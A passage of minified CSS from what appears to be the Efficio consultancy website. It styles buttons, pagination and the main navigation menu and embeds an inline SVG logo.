.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.btn-bright-green:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more,.btn-check:active+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more,.btn-bright-green:active,.related-jobs.default-layout .card-footer .read-more:active,.related-jobs.promo.small-text-layout .card-footer .read-more:active,.related-jobs.promo.icon-layout .card-footer .read-more:active,.btn-bright-green.active,.related-jobs.default-layout .card-footer .active.read-more,.related-jobs.promo.small-text-layout .card-footer .active.read-more,.related-jobs.promo.icon-layout .card-footer .active.read-more,.show>.btn-bright-green.dropdown-toggle,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more:focus,.btn-check:active+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more:focus,.btn-bright-green:active:focus,.related-jobs.default-layout .card-footer .read-more:active:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:active:focus,.related-jobs.promo.icon-layout .card-footer .read-more:active:focus,.btn-bright-green.active:focus,.related-jobs.default-layout .card-footer .active.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .active.read-more:focus,.related-jobs.promo.icon-layout .card-footer .active.read-more:focus,.show>.btn-bright-green.dropdown-toggle:focus,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-green:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.btn-bright-green.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-blue{color:#fff;background-color:#001969;border-color:#001043;border-width:0}.btn-blue:hover{color:#fff;background-color:#001f83;border-color:#00259c}.btn-check:focus+.btn-blue,.btn-blue:focus{color:#fff;background-color:#001f83;border-color:#00259c;box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-check:checked+.btn-blue,.btn-check:active+.btn-blue,.btn-blue:active,.btn-blue.active,.show>.btn-blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#000c32}.btn-check:checked+.btn-blue:focus,.btn-check:active+.btn-blue:focus,.btn-blue:active:focus,.btn-blue.active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-blue:disabled,.btn-blue.disabled{color:#fff;background-color:#001969;border-color:#001043}.btn-bright-orange{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-orange:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-orange,.btn-bright-orange:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-orange,.btn-check:active+.btn-bright-orange,.btn-bright-orange:active,.btn-bright-orange.active,.show>.btn-bright-orange.dropdown-toggle{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-orange:focus,.btn-check:active+.btn-bright-orange:focus,.btn-bright-orange:active:focus,.btn-bright-orange.active:focus,.show>.btn-bright-orange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-orange:disabled,.btn-bright-orange.disabled{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-dark-red{color:#fff;background-color:#502b3a;border-color:#371e28;border-width:0}.btn-dark-red:hover{color:#fff;background-color:#613446;border-color:#713d52}.btn-check:focus+.btn-dark-red,.btn-dark-red:focus{color:#fff;background-color:#613446;border-color:#713d52;box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-check:checked+.btn-dark-red,.btn-check:active+.btn-dark-red,.btn-dark-red:active,.btn-dark-red.active,.show>.btn-dark-red.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#29171e}.btn-check:checked+.btn-dark-red:focus,.btn-check:active+.btn-dark-red:focus,.btn-dark-red:active:focus,.btn-dark-red.active:focus,.show>.btn-dark-red.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-dark-red:disabled,.btn-dark-red.disabled{color:#fff;background-color:#502b3a;border-color:#371e28}.btn-dark-green{color:#fff;background-color:#003b40;border-color:#00181a;border-width:0}.btn-dark-green:hover{color:#fff;background-color:#00535a;border-color:#006a73}.btn-check:focus+.btn-dark-green,.btn-dark-green:focus{color:#fff;background-color:#00535a;border-color:#006a73;box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-check:checked+.btn-dark-green,.btn-check:active+.btn-dark-green,.btn-dark-green:active,.btn-dark-green.active,.show>.btn-dark-green.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#001214}.btn-check:checked+.btn-dark-green:focus,.btn-check:active+.btn-dark-green:focus,.btn-dark-green:active:focus,.btn-dark-green.active:focus,.show>.btn-dark-green.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-dark-green:disabled,.btn-dark-green.disabled{color:#fff;background-color:#003b40;border-color:#00181a}.btn-outline-blue,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact{color:#001969;border-color:#001969}.btn-outline-blue:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-outline-blue:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-check:checked+.view-all,#main-nav>.container .btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-check:checked+.contact,.btn-check:active+.btn-outline-blue,.related-people.default-layout .btn-check:active+.view-all,.related-people.promo.small-text-layout .btn-check:active+.view-all,.related-people.promo.icon-layout .btn-check:active+.view-all,#main-nav>.container .btn-check:active+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact,#main-nav>.related-people.grid-layout .btn-check:active+.contact,.btn-outline-blue:active,.related-people.default-layout .view-all:active,.related-people.promo.small-text-layout .view-all:active,.related-people.promo.icon-layout .view-all:active,#main-nav>.container .contact:active,.job-detail .main-col #main-nav>.what-doing .contact:active,#main-nav>.related-people.grid-layout .contact:active,.btn-outline-blue.active,.related-people.default-layout .active.view-all,.related-people.promo.small-text-layout .active.view-all,.related-people.promo.icon-layout .active.view-all,#main-nav>.container .active.contact,.job-detail .main-col #main-nav>.what-doing .active.contact,#main-nav>.related-people.grid-layout .active.contact,.btn-outline-blue.dropdown-toggle.show,.related-people.default-layout .dropdown-toggle.show.view-all,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all,.related-people.promo.icon-layout .dropdown-toggle.show.view-all,#main-nav>.container .dropdown-toggle.show.contact,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-blue:focus,.related-people.default-layout .btn-check:checked+.view-all:focus,.related-people.promo.small-text-layout .btn-check:checked+.view-all:focus,.related-people.promo.icon-layout .btn-check:checked+.view-all:focus,#main-nav>.container .btn-check:checked+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:checked+.contact:focus,.btn-check:active+.btn-outline-blue:focus,.related-people.default-layout .btn-check:active+.view-all:focus,.related-people.promo.small-text-layout .btn-check:active+.view-all:focus,.related-people.promo.icon-layout .btn-check:active+.view-all:focus,#main-nav>.container .btn-check:active+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:active+.contact:focus,.btn-outline-blue:active:focus,.related-people.default-layout .view-all:active:focus,.related-people.promo.small-text-layout .view-all:active:focus,.related-people.promo.icon-layout .view-all:active:focus,#main-nav>.container .contact:active:focus,.job-detail .main-col #main-nav>.what-doing .contact:active:focus,#main-nav>.related-people.grid-layout .contact:active:focus,.btn-outline-blue.active:focus,.related-people.default-layout .active.view-all:focus,.related-people.promo.small-text-layout .active.view-all:focus,.related-people.promo.icon-layout .active.view-all:focus,#main-nav>.container .active.contact:focus,.job-detail .main-col #main-nav>.what-doing .active.contact:focus,#main-nav>.related-people.grid-layout .active.contact:focus,.btn-outline-blue.dropdown-toggle.show:focus,.related-people.default-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.icon-layout .dropdown-toggle.show.view-all:focus,#main-nav>.container .dropdown-toggle.show.contact:focus,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact:focus,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-blue:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-outline-blue.disabled,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-bright-green{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-green:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-green,.btn-outline-bright-green:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-green,.btn-check:active+.btn-outline-bright-green,.btn-outline-bright-green:active,.btn-outline-bright-green.active,.btn-outline-bright-green.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-green:focus,.btn-check:active+.btn-outline-bright-green:focus,.btn-outline-bright-green:active:focus,.btn-outline-bright-green.active:focus,.btn-outline-bright-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-green:disabled,.btn-outline-bright-green.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-bright-orange{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-orange:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-orange,.btn-outline-bright-orange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-orange,.btn-check:active+.btn-outline-bright-orange,.btn-outline-bright-orange:active,.btn-outline-bright-orange.active,.btn-outline-bright-orange.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-orange:focus,.btn-check:active+.btn-outline-bright-orange:focus,.btn-outline-bright-orange:active:focus,.btn-outline-bright-orange.active:focus,.btn-outline-bright-orange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-orange:disabled,.btn-outline-bright-orange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-dark-green{color:#003b40;border-color:#003b40}.btn-outline-dark-green:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-dark-green,.btn-outline-dark-green:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-dark-green,.btn-check:active+.btn-outline-dark-green,.btn-outline-dark-green:active,.btn-outline-dark-green.active,.btn-outline-dark-green.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-dark-green:focus,.btn-check:active+.btn-outline-dark-green:focus,.btn-outline-dark-green:active:focus,.btn-outline-dark-green.active:focus,.btn-outline-dark-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-dark-green:disabled,.btn-outline-dark-green.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-dark-red{color:#502b3a;border-color:#502b3a}.btn-outline-dark-red:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-dark-red,.btn-outline-dark-red:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-dark-red,.btn-check:active+.btn-outline-dark-red,.btn-outline-dark-red:active,.btn-outline-dark-red.active,.btn-outline-dark-red.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-dark-red:focus,.btn-check:active+.btn-outline-dark-red:focus,.btn-outline-dark-red:active:focus,.btn-outline-dark-red.active:focus,.btn-outline-dark-red.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-dark-red:disabled,.btn-outline-dark-red.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-floating{display:flex;position:fixed;top:50%;right:0;transform:rotate(-90deg) translate(50%, 0);transform-origin:right bottom;padding:15px 1.5rem;justify-content:space-between;gap:.75rem;z-index:200}.pagination li{margin-right:10px}.pagination li:last-child{margin-right:0}.pagination li a,.pagination li span{position:relative;display:block;width:32px;height:32px;line-height:32px;padding:0;text-align:center}.pagination li a:hover{background-color:#fc5c48 !important;border-color:#fc5c48 !important;color:#fff}.pagination li.active span{background-color:#fc5c48 !important;border-color:#fc5c48 !important}.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{border-width:0;opacity:.8;color:#fc5c48}.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1;background-color:rgba(0,0,0,0) !important}iframe{max-width:100%}.filter-form{padding-top:75px}.filter-form select.has-selection{border-color:#fc5c48}#soft-root-link{background-color:#001969;margin-bottom:auto}#soft-root-link a{color:#fff;line-height:34px;text-decoration:none;padding-left:0}#soft-root-link a:before{position:relative;margin-right:15px}#main-nav{position:relative;z-index:4;padding-top:15px;padding-bottom:15px}@media(min-width: 992px){#main-nav{height:120px;padding-top:0;padding-bottom:30px}}#main-nav>.container .efficio-logo,.job-detail .main-col #main-nav>.what-doing .efficio-logo,#main-nav>.related-people.grid-layout .efficio-logo{height:36px;width:125px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:15px 0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:0 20px}#main-nav>.container .navbar-nav>.nav-item:first-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:first-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:first-child{padding-left:0}#main-nav>.container .navbar-nav>.nav-item:last-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:last-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:last-child{padding-right:0}}#main-nav>.container .navbar-nav>.nav-item>.nav-link,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link{position:relative;font-style:normal;font-weight:500;font-size:16px;line-height:18px;letter-spacing:.2px;color:#001969;padding:16px 0 8px 0}#main-nav>.container .navbar-nav>.nav-item>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}#main-nav>.container .navbar-nav>.nav-item>.nav-link:hover:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:hover:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:hover:before{opacity:.5}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:hover,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:hover,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:hover{cursor:default}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:before{opacity:1}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-radius:0;border-width:0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-width:1px;left:50%;transform:translateX(-50%)}}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group{padding:0 1.5rem 0 1.5rem}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group a,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group a,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group a{white-space:nowrap}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu{position:static}}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{max-width:100%;width:100vw;top:120px;display:block;max-height:0;overflow:hidden;padding-bottom:0 !important;transition:all .1s ease-out}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu:after,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu:after,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu:after{content:" ";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#ccc}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu.show,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu.show,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu.show{max-height:100vh;padding-bottom:96px !important;transition:all .5s ease-out}}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout{border-top:1px solid #ccc;padding-top:48px}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{padding-left:24px;padding-right:24px}@media(max-width: 767.98px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{margin-bottom:24px}}#main-nav>.container #search-toggle,.job-detail .main-col 